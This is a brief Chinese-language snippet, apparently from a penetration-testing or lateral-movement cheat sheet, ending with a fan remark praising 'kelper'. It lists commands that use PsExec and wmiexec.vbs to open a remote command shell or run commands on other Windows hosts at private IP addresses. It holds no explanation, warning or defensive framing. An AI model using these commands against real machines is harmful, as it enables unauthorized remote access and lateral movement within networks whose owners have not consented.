利用PsExec 访问
psexec \\192.168.52.138 cmd
利用wmiexec.vbs
cscript.exe //nologo wmiexec.vbs /shell 192.168.1.1 获取半交互
cscript.exe wmiexec.vbs /cmd 192.168.52.138 "command"
末了说一句:kelper永久滴神!